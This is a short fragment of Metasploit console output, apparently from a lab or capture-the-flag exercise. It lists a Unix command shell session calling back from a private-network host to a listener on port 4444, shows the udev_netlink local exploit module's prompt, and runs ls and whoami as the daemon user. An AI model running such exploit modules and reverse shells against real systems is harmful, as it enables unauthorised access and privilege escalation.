 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.254.182:4444 -> 192.168.254.186:36629 (192.168.254.186)
msf6 exploit(linux/local/udev_netlink) > sessions -i 1
[*] Starting interaction with 1...
ls
5196.jsvc_up
whoami
daemon